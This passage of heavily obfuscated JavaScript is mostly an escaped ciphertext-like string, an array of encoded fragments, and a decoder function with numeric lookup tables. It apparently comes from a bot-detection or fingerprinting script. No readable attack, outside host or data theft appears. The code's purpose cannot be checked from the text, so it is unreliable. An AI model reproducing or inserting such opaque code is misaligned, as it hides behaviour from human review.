\x07%Tv-P\r_\foV*\x3f*\"#D&\f43vOf\rBR#X\x3frf\"Q4]l`T.%\vS[/U{)1%I#5*X<\\BODY[.A^.z*k%=8.NjR\\ES#U0)47M%<\x0728\x3fC\'WWV\x00oNT5)!tK#\f\r\x3fTv-P\r_\f`Tw;&$L6Q]#8>X&\\SWV\x00o\b_dx!.\\%\r\x3f:Kp\\)\f_D_ZjA<s\x3f_nH#0\b\'\buCBWC\v#J0<l8#D\x3f8ViI\'C\fd\t*/7&\\(\b4\f\'NjR\\EU{Ap9+8M/\fj/\f\x3f_:[\x07\r|P8(#z])E4s\r$D-P\r_\x00\x071\fdg\'xM\x3fYwu\x07v\b+R\r\"<t)3M.Bs)9E\x3f\\SWV\x00{P8(#D;\n\x3f>\"E&^ Z\r\x00A=EP+z!kKh\x07\v92\rgDu\nQ\rR\x00\t2\\C\x3fmP B89I{uC[\vR4]+t 3U#\r\v4`\x07>F$R]Ed\fd\x3fbpMh\r#<$Xf\f\fEN`Cw7!\"Q)D]#8>X&\\S\x00WV\x00{E^0>dfB\rS#tEi^ \f[\nOU4\\<.,9]o]#8>X&\\^ODRTNnA4\x3f0>V\"W[\v9/<\bd\fQ\vPO#D\r#43|4\ry=#Oh\v\vV\x074U6\x3f7vW)Y#2\"N-^R^Y\rmy7!\"Q)[Vxqp\\)\f_D_ZjG0.!$X2\vS#s\b9MaEQ\x004\\F{gykVh\x004t.^=\fR\v\r2[^=gf\"Q4]}/G*X/C\\ED4U<6!1X2D$1gZs\b\x00Y^O\x07hRC>a63M3_8b\x00eN\'MQE)hAT*/(\"w\'\x07\"l4G=K$\v^\v\r>G\f-t*3A2&}.^=\fPX\nOh^T-2+2`B\vQ<8#E,C]OJjA8(#kO)_atE9,V\r{]D56h&|CW#s.^ O[C)Du(j7K!W&}=2Z-;\r\x00EZJ/GT+;09Kf\f$1kC;^\rf\\S3\x3f\'\"oF\vQ58.M)\nOBjC$<18Z2qA\x3f3\b\x00YEO2AH5\'lMZ$jlI\"Dh\nYTQE\\\v\'GR1+521H\"xq[kC&^\vT_\x00F Z_86(/u)\tD\v\no4gXfE>\x07%Ei2\f)2o&\n\rD\\3\x40Yq(m+_3\v82\x07ky`\nV\tV\x00H4Ew9+;I*\r>37Q5E\r\\\rN\r{_6()7UdF=8.\n:P\x00F%\\\\)6!\"P)D\r,;%I<Y]ZoHE137xM4<%/\x00.Yu%\vN>\x07%\t+5+\";7U\v;9o)Z6\x00/\x40u.,\x3fJh\f4)Aja\x07T)]r0B/\fQ\vx&*Xh\fB\"B/S/U+s63M3_#s\n*F$V\v[B^\x40dUD790\x3fV(HDB%$.E.^\v\\R\noAT-/682Qy|\x008d)0WW[!GYps\x3f X4JB|lE%.\v\r^fAp!\"9KnQRT4aeF-\f[ ^w9%:UnUxt.^=\fR\v\t*FTd.3djW>3\fv\vyR\rI\vR4]+t27U3D\t>4\rkd\fQYUg+\'$\\2\vq3G%O0\nBJ\x00\r2FC7!*3A2P8,;%I<YvZA=AT-/68B0\v\n4g$C,^O^X\r|$\'63M3_(s9E<\v\v\tRO\fjZ;vf5V(\r\r$>$XjR[\x07\r|W:5*0P!\v31\fq\vxV^DdP^7)0$L%\rsq=K$\vH\x00\x07(UX>/67[*C^a \x40gSf\t[\bR\\<g\"~]jU]8\x07.X)\n\x00\x3fB\v2Z^7xmz\\h\n843\f9K<\r4\fY/\\_d<18Z2y)\x400\\)\f_\x00D(PE05*t{\x0042k^nX\v\\X2AD:.+$4\r\n#3HjXnXW\x00D\nO:O\x3f*3K\'\r(\x07(^!PD\nO\x404U0)4:X\x3f$4!9&PD#\\8(/k_3\v82\x07c^a\r\rB\x00f|S3\x3f\'\"5\r/#2$^1=\b=\n,VR-t73M\v>);O\x07WUS[RnG4$V2& l9E-<R^[p#AP-56L(\t\r>3Kbd\nQ\vX\x072JA<g\v4S#\t\rQ2/\f*^-V[UCD#P.(%& %4%<W\x00C\x07(Hn;37P2P\r,q,cRf\r\rX6Vu<l.6\v>);OdSZB\v2Z^7rm-K#\f\r\x3f}#C;V[UR\\)5J_:03K\'\rl%E.)\r\n(PE05*~MjU}2E\"3\bBU{X|l\x3f8.\fb>\rR\n\r1Iq)l\"4FS>tE\"s\f\fEH#X*!8\\4\v\r#%I<QE[W\'\tPw4!.MnCW\v98\x07c.\v\r^nG\"(!\"L4Y\v9%Ow\nQ[\x07\r|R7\x3f<\"oPV,q,cHaRZDdtT7\x3f67M)[V};A)=RW\fY/\\_qs\x3f$\\2\vq)\"Y5WV^DdG^\n.6\x3fW!HUW7(\x07(^!ZPL\x00\r2FC7x9[,\vq\f%O:\v\vjPo<t/3\x405W\n\x3f>\"E&V\v[AfA\f8.3Z2B\rV}8Tws\x00QAf]04d$#D\t\n\"5A%s\f\fEH#C<,!$J#BPS7(\x07(^!R\r[ \\Cqa!xU#\v9f\x400\\)\f_DR\\)Cpa-0(Jq/\x409O<\v\rYC\\\'_D<g*zMh4`Hz<\r\rB\x00fG=5*3gZU\v, E.>\x07DO&jY)(+\"V2\tl&\n$D;\n\r\x07C|Y+\x3f73M|\f\f2)\x00$D`\nV\tQZ.ZBw*63O{ZU\v94eD-\vOI\x00/\x40*\x3f*\"2\f.D<C\tSRXjGY0)j2V(D^`q#C;PR\t2V\f7/(:2\f0\f\x3fB\'BPR\ndE137xX4\rD\t>4\rkd\n\n\x3fv_-(-3Jh\f\r<\n#WSS\r\x074G8(d$/Y\v94b\b<\\BODE\\\v.RC.lf`LQ2<\'<UE[N`X*%mW\f=4\n.yWVT_\x00/\x40j+\x07y V/YOx E8^\'E\fY/\\_qs\x3f\"Q/W>3\fv\vxE\t\vU2[X*t0$\x40\r\r88PG\r2Z^7a-0d\r>*Kvu\nQ\x00GA2[C6-d\"\'D#8>X&^\vD\\0R]$v \x3fJ6\v\r9(O8\n\r(PE05*~Moy)\"Yf\x004\\Fy. X4J\vB%5\x008.\v\r^fV<v*B4\r\n#3I*<\x07D\x004\\F{v%xX4\rD\v}/G%O0\nBUYTNnA4\x3f0>V\"W[4%i:P\x00\n\x07/Wishw(#u*XhB^F2AH40$P#W43\x3fBeODG\nBSk_p!27KfD\v94e^:\x07:\rE\r5h_v%kPh\t!1\f\x3fC\'DP)\\E{gykPh\v2\nbX-\n\n\x00\x40dV_=xmmP BQ%/\x07E+BB^F6AT/s\x3f X4J\fB>s\n*F$V^[T%[}69f%WQ2<\'!R]Y*J}69f/\fQ\nw{\nbQ!W^F6AT/f-xZ\'2\nbX-\n\n\x00\x40/R8.\'>u)\tU^atR\"L`\n\n#E\r0t\"\x3fW\'2\nbX-\n\n\x00\x40/W04%:U\x3f&x \f\'Y-^QB[/U-2-%6\tm4G(K<>T[#GD+4d3/D%>\x07E+R^BPJ5VJ0<lwZo\r>*I%O\x3f^:\x00\vX\x00\x40dGC z7\"X2\x3f)I<C<\x07\r\t2PYy56v_/=$Kb!W^F6AT/f-x_/=$%$Ia\f\fEH#Xw<-8X*\x003>>\x406W5SE\x072\tW,4\'\"P)Q\v}/\x400L\'\fWER\r{GY0)j\"K\x3f/\v#4\f8$\r__Y}Vdj{#C\t0/I%<WC\x00]E+3!%b#7B7u\x07e^:\x073\vO.ZBw*63O`LQ2<\'&R]Y*J}69f`\"s9O>B\\^\t*_H5\'B0\v\v_8`\x07pH:JN`;(!7RdWDB%!iI\'\vBJ{\f-sbpPh\v2\nw:XY\x00E\nF Z_86(/u)\t_Yy4T%_$VIV\x00H\'Xf3j5V+%4%3D\x00C\x07(Pw.=&\\{U<,:RMQC5\\<.,9]{H))Kg^ \f\\R\n{Z\x3f3*7U*52qb<WT6_T-\x3fl7;F<-.^-D\x07T)]-v6B/\fQ]%5$]jCBO\r6V-269NfW#:R9O<\v\r[U\x00\r\'Xdgy\"2\t-!K(E&\n\fRPU{Ew.=&\\y\"s\x07.R<C\v\\ERdAT-/68{WD\v);OwV\vD\\0R]d.,\x3fJh\v\vl)G*X/R\vD\\#GY6>ytK#\f\r\x3fE\x3fB!\rQOUdV_=xml(\v01Kvu\nQ\x00GN`Ar0>P5D))T9d^^5[\v\x3f/*5M/W%t-E:V\t\v\x00U2[X*t0$\x40\r\r88eF-CS4\r\fiai{Ko#}\fv^ \f\\\rE\v-(GC0\x3f7\rKQy8G-C&\x00{\v{\f-s63M3_%5\x008+R\rnV:5)&U#\x3fq\feK.\n\x005XAj`<sh&D;F%>qL=X\x402J\x3f56~O\'Y\rl)\"Yf\n\r\v<Y/VBw6!8^2TNj/WvsSR\x00PL\t4Td.,\x3fJh\v39C-\r$\x00$\fnV-(=V%WDB%t=K:^O\x07+C]<.-9W}Ws)9E\x3f\\BODY\\\x3fCTp!27KfD<,V[E3A_y59+M.\bq3\f<\n\r\f\r\vP*_T>;(vZ\'q<\x3fO%\vPPJ^\f#_T>;03`/k;%I<QC^jV\"(!\"L4Y\v94eN-CU=ZE<(%\"V4P7W%tE9O;\v7V\r|A7\x3f<\"u)\tC,qK%O0\n]OD\n\x00/\x404\x3f0>V\"L_W%5\x008)\fOX\ffu*9+#\n\x3f>\"E&^Z\r\x00A=_,6(k4\ro)G\'O&\vPT\x404Ew6!8^2PD72c\\)\f_D\x07^{]T.z$K\'Q\rxf\fwXsTYPY)\rE\x3fmK#\f\r\x3f}\x076L=XH(Eu(h3(FS8q\bbQ<\f\tV\x00H3E3~XoFB$s*F=C\x00nG\"(!\"L4Y\t>4\rkO`\nV\f\x07(V+r\'8.\feX-\rRZ\voE1\x3f*~WjP7(\x07(^!RA=AT-/68 %4%a\t\v\x00U2[X*v!kX4\r\f438:\v\x07\vYR#D\t(+;P5QW7(\x07(^!ZA=EP+z%kMh\v\t=$A9-WD\fY/\\_y/l\"=Q}2E\"=R^[Y2-s90L(\t\r>3I(<WQV^\x07jZ,v\'z2\v&E\x3f5\vW^HvLps9+V(\t\x3f8\n\x3f.\v\r^nJ/;6vM{Q\rytG&K:WZB\v2Z^7z0~Wo#}\x00pX-\n\n\x00\x00\x40oF+;4~ %4%<WEZS}B.305QnW#8v^f\n\r\t\v\'\x40Tyj~$\\2\vq4T%8\r\nlB5jG-jy\x3f2D))T.\v\r^nJ/;6vM{Q\rytG&K:WZB\v2Z^7z0~=\rq3E\")R\n^D Bu2h&0F\x00S5qgGd\tSUr^j\n+\x3f0#K(J\vWxs9K8VW\fY/\\_q.m-_)QDjt<C<Z\r#E\f-t*3A2C0.\fkr\f\fEH3W,4\'\"P)QV*4c\v`\\Y\v2Z^7x-8(\v6<$XaW\r\rB\x00f]D56 X4J\rB\x3f<\"M)\n\x00WT(VR-3+84W\rQ4;.I<\t-N\rjV\f-t6\"M}\v$/\x07XdNBODRMX|VieigkXU\v);O4]\f[JN8g\"#W%\x3fu\x400X-\n\n\x00U)Cqsj;X4QW7(\x07(^!R\r[4VE,(*vKnCW\b#<c.\v\r^nG\"<+$}QP\f&4(B`\nQ\vRU2_<\"0B%\v\nqmS\"L`\\\nE3#]E;07/Y0+\x00,K<\r[C\\#KEdh4K#\v#8>X&^\v\\U\x006G{(!\"L4[S\x3f(\'s\x40R4VE,(*vMh\v\r$-c\b:\v\x07\vYPD(RG0=%\"V4D\f\f4/(,O&\n;\rV\\#Gy0=,W2(\v\b\'_-\rW)[U\x00\t(WB{vf;V$sqK*X+T4Vux&\x3fM(\n\fsqK&E,PU\'GW6()td%;9G\rXJjD81:U\v\f82\x07ij\tOPDdUD563K54\x3f\bWVIV\rf\x00\v:;73#]k/\f\x3f_:_WD\x076$\'mzMoPVxtG*Z8Z\r_jRC>/)3W2P}4T-_&\vYZA=AT-/68\'D!1c^ \f^E+V_-)m+(W\n\x3f>\"E&VV\tV\x00H2J$v6kB;Q\r\r(&*XhB\x40R\' UB:(!3W\v\t0.A{xWQC1\x07(GT!.ltN#\bstE%-P\rr\n#]B05*~/;8\r.H= \x00Y\r4VC3*0VdCB\vl&.D,\rH\r2cP+;)3M#Q\b\'k5:6&a7&|c\r~\nCU\r43\r.X-\fEWPRC87!\"\\4BQ$\ny;;-+r<,at\v{&Pj+\b9\n\'C= \x40R+\x3f!8z\'\"uYgaP\rt2VI-rf!\\$\rMstE\"\'P\rr\n#]B05*~/;8\r.H= \x00Y\r4VC3*0VdCB\rl&.D,\r\x40CX\\#Ga8(%;\\2\vW8s<g\t-47=h$-\bw~\v{&PS#8\x07/O:\r\x40CX\\#Ga8(%;\\2\vW8s<g\t-47=h -\bwt\v\tn(>3x -C&\x00L\x00\r2FC7!#&L>/S\x3f>E(F]5v#&L4/\f9<P\rS#AM%41:Uj\r\t\nc\v\f%N\'\fE\x00WA\"\\Ck&88L*U!([O&\x00EHhAT7>!$\\4X\x3f(\'W5SWY2\x07u\n69T/Q01cq!VV^[5oR8.\'>n\f\f2)\x00$D`W\x00C\x07(hl$smmZ\'_gg.^=\fR\nF5V_-v\vk\vjD$3\n\x3fC\'WPLnrC+;=xP5+\v\r0$A\x3fa\f\fEH2Ng\'E:\f\f2)\x00$D`\nS\x00PL\t4Td41:U{W\r\x40\x3f(\'j\vQ#Wxg0/I#_$)E$XY\"d\v$\\]w303K\'\r\f!\x3fqj>\x3f\rR\x00\t2\\C{\x07\x3f_n\f=|T.3\b\x00YY^\x07jZ8v1kbFBpmE\'iOD\vN\t Xdr!k\\h\t=ubf\n\rBU{Cp!-0\t\b2)A.iCBPE3A_b9yw\b;\f4}$X`E^Z\nZ{Z:;(:#CPQ52\x07.nXW\x07WG\x07._w,%:L#CU\n1\f%M<^ODE[S%is+Z\'y)\x400Fu_O^\n Z_86(/B2\x008;AjInX\x07[SU#C<.1$W`LQl8G9O<\v\rQ^\'$YT:.l7gWDxt.^=\f^\t*_H\"3\"~Uo\r>*I$W5\f\fEH3NLqh:\n\x3f>\"E&V\v^\v\t Ep!-0d\r\r83iu\nXH2C<.1$WfQ\v}/\x40p\\)\f_Dx#PEw*69M)\x004s$y<\f\t*_-sj%U/\tWiqDzs\f\fEJ\tQ[<90t{WYw)G(E&\r\v\x00\fT\x074q4y\"%\f%/(^\'\fQZAj|8*fk{s\f\x3f\buCBFv\x00\'J\x3f(+;2CC]/>G-\v[\nOU(OMvli6x3crFCOKAZoc(7T6Vn9K1ZP\\\rRn]f\x3fl\"4CC\t>4\rk5W-Ux[:UD790\x3fV(BP%5$]hYc\v#vC+56~=4\rkK<\n\tCR)U<)0$L%\f\r4}\x07$De\v\vV#X7)07W%W#\x3f\x07kE:\x00YCH$V0.!$X$Sq3%\x07)\f\r\x00\n,VR-)d;L5Y0+\fkKh%,\vUhZE<(%\"V47QVq0\f\x3fB\'QPPJZAjU\f5t\v5W$`\x00E#=VV^\t\n;2_;03m/\x079>/*^`WQ\x00D0VU*0\x3fV(QV)\x00&OUAO\x40(VFy%\"\\oD\r)\"D/VV^\x00\n\t0ZV8.+$\"W\x00Q>.\n;_dB\vWS/PT\x3f)9K\x3fFB(s*X,\t\x00t%FC+\x3f*5\x40jD1\b%M=UUOh_P7=17^#U:l$G;F)\n\vZ^{J,)!$x!\v}T2)$E)]-t%4K3\rWs/\f\x3f_:]^CR0^*94#\"$1g^2D^VHj_P*`&z]+P-3\'FdH\r2\tYu/%lAj\vEq\'\rR\n\rD!CDc)9%\v\nql\\qI)\rPYJ|AT-/682D\n\v>-AbW>\rR&=oEp\'m}\v$/\x07kL=X\x40oHC<.1$WfW!-2<UV\x003^T7.7D;BPWxf\n*Y-^KH\rY{G*\x3f*\"2D\rO-8^\fPF%R]5r0xMvF\rQ%l\x40gY-\\[#b9%%\\f]C0.\fiO&]H\vR4]-t7\"V6BP,tE\x3f5WV[BE3A_y<18Z2y/\x400X-\n\n\x00F\'CA5#l\"Q/U#:&O&\n\f[JZA;pa","1\\$","_/\"","",";\rR&+Vw6()7M","\t","y","A","\t#Z^,#ue\fqS","\v\'_-\n\r_","47K50%",".D)g!Z_","! [/F\\\x3f27U3\v\r","l08",".\r^\r","v7d","X381","*%5",">3%\"D-","\x00Z","[29\nK;V2\\A\x3f225c\n\x07=","0\x3f\f\'Y","=\x3f(\"X","^\x00","5G^+\x3f3[/\b(A!7T2Z^7","\'\f>0\x00>G","\vR\f\x3f\x40E8.!5Q\'","\t\v","\\6 :X4\x07\n","$\\\"","\r*^)S\\_#_^8>","v&7M|","\f\x00S\v","WX**(7\x40",")uX!\x3f ","0R]","o:\f\x00","#3M\x07\r\r8\x3f\x3fO","=4\f%^\x00C","\'\v9","sq0.!$X2\v","\">.N=!E2aT55%2","3","D\t(",")\f","-&\x40\n\"AX/\x3f6\tJ%%>D+","0\f\x3fK","O","\f>1.","r49P(\rk>*X;V","^:\v","0_*"," 7\x40\t\f;#)","Q","X,>\x004\x00\x3fG)\r","","o","\")\"D/\v","8.*^+:Y","5(A\x3f\tYq\t5[","\fBK","k; 05b ","68E#Dg<*$ \'-p","&h\'JF+3#>M5\x3f9\x00%M!","G\r(Wr13(2","Z#GT=","4% P!\v\r#\r\f9G!\r\fY","\v>)I(K$_YT\t5\x408)d7 %4%","v3$Z|","G\x07ZV_=\x3f63K","\x07<\bK$\nC\f","/6<kI)\nYV#^A-","18R","\x3f>>N-\r","\"","7","-515Q#","C\t%[t/\x3f*\"","uj","E\"\\\\","!<.r","","\nN\v","\x00\r+\\G<1$K#\r,2/\x00;^\f=x\x3f","\t4","Z*\r3.X>","+\v\tR74\\C","!8","I:r\r+V_-","\b0)\x00%o0\r\nD\x07(vC+56","W,4\'\"P)YW68kw\rRZ_=53~en6PVqcv&^AMHh_8.- \\f\t44v&^\".","Y\x073\x40T4523","l\n%\vS","-5K)%}&-L!R5^\rfc],=i\x3fW","<28O,\b",">\x3f0\\*%/O)\x00\x3fX\x00!(_X7\x3f","X\"","(E=\v\x00\x00","\fT$#]",".>[Y1","/3e","\b1^\f#]","#JD)","Z*","!\r","Sf]-\r2\\W06(",">\x3f0U#\x07%N","!\r=#28O:","u4+8",".S34rA40","(Y"];};var C0=function BZ(zh,rY){var Ad=BZ;do{switch(zh){case WB:{zh=VH;while(SA(Zr,xg.length)){dT()[xg[Zr]]=A0(ZW(Zr,AY))?function(){return Yl.apply(this,[wm,arguments]);}:function(){var Bl=xg[Zr];return function(Wr,st){var Ur=AW(Wr,st);dT()[Bl]=function(){return Ur;};return Ur;};}();++Zr;}}break;case Av:{while(SA(kT,jj.length)){var c0=Md(jj,kT);var R8=Md(Mt.c2,dZ++);hA+=BZ(IJ,[t8(nl(QA(c0),R8),nl(QA(R8),c0))]);kT++;}return hA;}break;case X:{for(var sj=UY;SA(sj,Zh.length);++sj){Br()[Zh[sj]]=A0(ZW(sj,Ag))?function(){return Yl.apply(this,[rB,arguments]);}:function(){var lA=Zh[sj];return function(F1,HP,kl){var F0=Mt(Xg,HP,kl);Br()[lA]=function(){return F0;};return F0;};}();}zh+=v3;}break;case s9:{while(SA(KT,Nd.length)){QP()[Nd[KT]]=A0(ZW(KT,Lj))?function(){return Yl.apply(this,[UR,arguments]);}:function(){var Rn=Nd[KT];return function(QZ,TA){var jn=BT(QZ,TA);QP()[Rn]=function(){return jn;};return jn;};}();++KT;}zh+=tS;}break;case VM:{while(SA(vh,hl.length)){AT()[hl[vh]]=A0(ZW(vh,zg))?function(){return Yl.apply(this,[Ev,arguments]);}:function(){var bj=hl[vh];return function(kg,Dg,Rl){var I0=xr.apply(null,[kg,Dg,xc]);AT()[bj]=function(){return I0;};return I0;};}();++vh;}zh=VH;}break;case R3:{zh=KD;if(SA(P0,GA.length)){do{var HY=Md(GA,P0);var xl=Md(AW.Z3,ZZ++);Hg+=BZ(IJ,[t8(nl(QA(HY),xl),nl(QA(xl),HY))]);P0++;}while(SA(P0,GA.length));}}break;case w9:{var hl=rY[qm];ZP(hl[UY]);var vh=UY;zh=VM;}break;case IJ:{zh+=n2;var Gl=rY[qm];if(r0(Gl,wD)){return zS[fT[jZ]][fT[zg]](Gl);}else{Gl-=Rv;return zS[fT[jZ]][fT[zg]][fT[UY]](null,[sP(zr(Gl,vA),HM),sP(qh(Gl,hM),Zv)]);}}break;case lS:{zh=VH;return Al;}break;case F2:{zh+=Ux;return [gW(AY),gn,gW(An),gW(XY),Kn,UY,gW(jZ),gW(An),YY,AY,gW(dg),gW(zg),gW(hg),OP,jZ,gW(Xj),OP,gW(CT),lh,jZ,YY,jY,gW(Fd),UY,Lc,gW(AY),UY,gW(Yj),Fd,Lj,gW(Ud),Ph,[An],gn,gW(jZ),AY,gW(EY),LP,gW(Yj),gW(Ml),hY,gW(jZ),gW(An),wP,gW(qA),Lc,zg,dg,gW(dg),jZ,gW(Lj),A8,gW(EY),gW(gn),Ph,gW(jY),dg,gW(YY),sn,gW(zg),gW(Fd),zg,gW(zg),gW(jY),jZ,AY,sn,gW(FT),lh,gW(zg),gW(cr),Lc,gW(An),gW(YY),gW(An),gW(hY),gW(zg),m1,gW(vA),gW(AY),gW(Fd),gW(cr),Ud,gW(vA),AY,Lj,gW(Yj),gW(FT),Xj,UY,gW(LP),ct,EY,gW(Yj),gW(jY),A8,gW(EY),gW(A8),A8,cr,gW(cr),EY,gW(Ud),[jZ],gW(ct),Ag,jY,gW(YY),vA,Lj,gW(zg),jZ,jY,AY,An,cr,gW(EY),Yj,gW(Q0),hg,gW(gn),gW(O0),gW(jY),LP,gW(hg),nP,gW(Ml),qn,Fd,jZ,gW(gn),LP,gW(A8),Mn,AY,vA,gW(LP),Yj,gW(Lj),gW(AY),gW(jZ),zg,gn,gW(vP),[AY],wP,sg,gn,gW(zg),gW(YY),AY,gW(jZ),cr,gW(AY),gW(LP),[zg],gW(EY),zg,gW(Lj),An,FW,vA,gW(Ph),gW(g0),gW(EY),Lj,gW(jZ),zg,Fd,gW(gn),Lc,gW(jZ),gW(jZ),EY,gW(XY),rl,gW(jY),AY,YY,gW(dg),cr,UY,gW(Xj),qP,gW(AY),YY,gW(jY),gW(cr),Yj,gW(CT),rl,A8,gW(A8),gW(Yj),sn,gW(jY),gW(sn),jZ,jZ,Ph,gW(Yj),gW(jY),vA,Fd,gW(vA),gW(cr),Fd,gW(vA),gW(nP),ct,cr,UY,gW(Lc),Lj,gW(jZ),zg,dg,YY,gW(A8),gW(Fd),gW(zg),gW(Lj),An,Lj,gW(EY),Yj,gW(FT),sg,gW(Fd),gW(sn),vA,gW(qP),FT,EY,[jY],gW(Lc),pn,gW(An),UY,gW(zg),AY,jZ,gW(EY),gW(zg),gW(LP),[jZ],gW(An),gW(Fd),sn,gW(A8),[zg],gW(jZ),EY,gW(OP),qn,gW(dg),YY,gW(YY),Fd,Lj,gW(zg),gW(Xj),Zl,gW(EW),A8,gn,gW(YY),gW(jY),Fd,gW(cr),jZ,An,An,UY,gW(fY),mY,[UY],gW(Xj),WA,Lj,gW(sn),gW(sn),gW(FT),Kn,gW(A8),gW(jZ),Lc,gW(zg),gW(An),AY,gW(jZ),EY,[jY],gW(dg),gW(Lj),gW(Lj),jZ,gW(Ph),gW(AY),gW(Fd),Mn,Lj,gW(Ud),Ud,gW(A8),AY,gW(Hd),[AY],Hl,An,UY,ct,[UY],gW(A8),O0,gW(Ph),[An],gW(Ag),dg,EY,gW(dg),gW(sn),LP,gW(sn),Lj,gW(zg),Fd,gW(zg),gW(gn),jZ,YY,gW(dg),sn,Fd,gW(AY),gW(jY),Fd,Lj,gW(rl),Lc,gW(An),Ph,gW(gn),gW(Yj),EY,EY,gW(sn),dg,UY,gW(AY),gW(An),sn,gW(YY),LP,A8,gW(gn),gW(Mn),A8,cr,jZ,gW(Fd),YY,gW(LP),Yj,LP,gW(LP),Fd,Lj,WA,gW(sh),Fd,gW(YY),gW(AY),gW(EY),Mn,gW(Fd),Dn,gW(Yj),gW(dg),gW(qt),gW(zg),gW(AY),gW(Lj),O0,gW(Ag),sn,YY,gW(Fd),gW(Yj),YY,jZ,dg,gW(LP),gW(pn),sg,zg,AY,gW(YY),gn,gW(AY),gW(jZ),gW(hY),sg,gW(dg),LP,gW(OP),XY,gW(sn),zg,gW(LP),LP,Lc,UY,gW(vA),gW(jZ),dg,EY,UY,gW(jY),Yj,gW(Kn),OP,gW(dg),gW(sn),gW(jZ),dg,gW(B0),g0,Lj,gW(jZ),gW(Fd),gW(jY),cr,gW(Lj),gn,UY,gW(gn),gW(jZ),Yj,gW(sn),jZ,dg,gW(sn),[zg],gW(Yj),jZ,jZ,vA,zg,gW(EY),Yj,gW(pn),pn,gW(AY),An,gW(An),gW(gn),gn,gW(AY),gW(Ml),q0,Yj,gW(vA),YY,gW(dg),Yj,gW(Yj),gW(dg),Ph,gW(LP),A8,gW(EY),gW(EY),A8,gW(jY),EY,UY,gW(pY),EY,Yj,zg,gW(vA),Lj,gW(zg),An,vA,gW(AY),gW(EY),A8,gW(LP),An,gW(hg),Kn,gW(Ag),jZ,sn,jY,gW(sn),Lj,gW(zg),gW(gn),gW(AY),Fd,YY,gW(gn),YY,AY,WA,gW(sh),B0,UY,UY];}break;case xx:{zh+=kv;Z0=[[gW(bP),qP,wP,Fd,gW(cr),gW(m1),Hl,An],[gW(vA),Lj,gW(zg)],[gW(YY),Fd,Lj],[],[],[],[],[qn,gW(YY),gW(sn),AY,Yj],[Ag,gW(dg),LP,gW(Yj)],[ct,gW(zg),An,gW(YY)],[],[gW(LP),LP,dg],[gW(Yj),gW(Lj),jZ],[gW(Fd),gW(sn),A8]];}break;case x3:{mA=[[Yj,gW(LP),A8,gW(An),AY],[],[],[sn,gW(EY),Yj,gW(LP)],[],[sg,YY,gW(Ag),sn,gW(AY),gW(An)],[qP,wP,Fd,gW(cr),jZ,An],[gW(Yj),YY,gW(An),gW(jZ),LP],[gW(Fd),Yj,gW(LP)],[gW(dg),YY,gW(YY),Fd,Lj],[gW(jZ),sn,UY],[],[],[pn,gW(sn),LP,gW(Fd),gW(dg)],[],[],[],[],[hg,XY,gW(zg),Lj],[cP,zg,gW(zg),gW(Cr)],[],[],[vP,gW(An),gW(bZ)]];zh+=tH;}break;case lp:{var m0=cg[r1];for(var C8=UY;SA(C8,m0.length);C8++){var JY=Md(m0,C8);var Tr=Md(RP.MM,JA++);Xh+=BZ(IJ,[t8(nl(QA(JY),Tr),nl(QA(Tr),JY))]);}zh=Zp;}break;case KD:{zh+=RB;return Hg;}break;case dU:{return [gW(Ml),gW(An),An,gW(FT),EY,dg,gW(Lc),gW(AY),Fd,gW(jZ),sn,gW(D8),LP,YY,AY,gW(zg),AY,[sn],gW(Q0),Ud,gW(An),AY,gW(LP),Lj,gW(jZ),gW(jY),gW(sn),A8,gW(cr),Fd,AY,gW(An),gW(nP),EY,Yj,zg,[zg],vA,Fd,gW(AY),zg,gW(sn),Fd,gW(cr),Fd,gW(vA),pn,LP,gW(sn),Yj,gW(LP),gW(Yj),gW(Fd),A8,YY,gW(An),gW(jZ),LP,cr,zg,gW(sn),jY,gW(gn),A8,gW(EY),[YY],gW(zg),gW(Yj),ct,AY,gW(dg),gW(Lj),Yj,gW(AY),gn,gW(LP),gn,gW(YY),[YY],gW(Ag),lh,gW(Lj),An,Lj,gW(vP),pn,qP,gW(AY),YY,gW(jY),gW(cr),Yj,[UY],xc,An,gW(An),sn,gW(Hd),EY,zg,LP,[gn],gW(ct),ct,YY,jZ,AY,dg,gW(YY),YY,gn,gW(zg),UY,gW(Fd),gW(jZ),LP,An,gW(YY),gW(jZ),sn,gW(Fd),Lc,[Yj],gW(EY),gW(lh),vA,gW(sn),gW(AY),gW(gn),A8,gW(LP),An,gW(Gj),[Fd],gW(gn),nP,dg,gW(Fd),gW(Ag),sn,Fd,gW(Ph),gW(Xn),UY,jZ,Xj,gW(sn),cr,gW(YY),[jZ],gW(zg),EY,UY,gW(jY),gW(AY),gW(Lj),gW(jZ),A8,gW(sn),Lj,gW(zg),gW(mW),fY,gW(Fd),Ag,gW(Ag),Lc,gW(Ph),EY,gW(Fd),dg,jY,Ag,gW(Ag),YY,AY,gW(Ag),Lc,gW(An),Ph,gW(gn),A8,gW(jY),gW(EY),Fd,An,[zg],An,gW(AY),gW(sn),gW(jZ),Lj,gW(YY),sn,gW(g0),sg,gW(dg),LP,gW(OP),XY,Lj,gW(dg),Lj,gW(sn),LP,gW(vA),gW(EY),Lj,gW(jZ),pY,gW(q0),Fd,gW(gn),Lc,gW(jZ),jZ,Yj,gW(LP),Fd,Lc,gW(dg),gW(AY),jY,gW(Ph),gn,zg,gW(sn),gW(sn),Yj,gW(An),gW(jY),vA,UY,[zg],An,gW(EY),LP,gW(Yj),Fd,Lj,gW(Q0),Ud,gW(sn),zg,UY,O0,gW(cr),dg,gW(dg),Fd,gW(An),gn,gW(YY),gW(cr),Mn,gW(dg),Fd,gW(An),gW(LP),EY,UY,gW(sn),gW(zg),Lc,An,gW(vA),sn,YY,gW(jY),gW(mY),xc,[Fd],gW(Cr),qP,wP,gW(sn),ct,gW(O0),Yj,[UY],gW(cP),Ml,FZ,gW(sn),gW(Yj),gn,gW(jY),gW(Lj),gW(Xn),XY,rl,An,gW(AY),gW(bY),XY,rl,gW(dg),Ph,[sn],zg,gW(EY),gW(jY),sn,YY,gW(gn),gW(ct),wP,Fd,gW(cr),jZ,An,gW(Ud),O0,Yj,gW(An),dg,An,[Yj],gW(sn),Lj,gW(zg),gW(An),Lj,gW(Lc),An,sn,zg,gW(A8),LP,jZ,sn,gW(gn),Lc,gW(YY),[jZ],gW(OP),qn,gW(dg),YY,[jZ],zg,gW(zg),gW(Fd),[dg],zg,gW(Fd),Yg,gW(Yg),fY,A8,gW(Yj),A8,gW(sn),Yj,gW(LP),gW(Hd),Xn,gn,gW(sn),zg,gW(YY),gW(FW),Kc,XY,gW(zg),An,zg,gW(jZ),AY,gW(Lc),LP,gW(An),AY,gn,gW(zg),gW(sn),gW(jZ),A8,jZ,gW(sn),zg,dg,gW(Yj),YY,jZ,dg,gW(LP),gW(Ml),EW,UY,gW(qn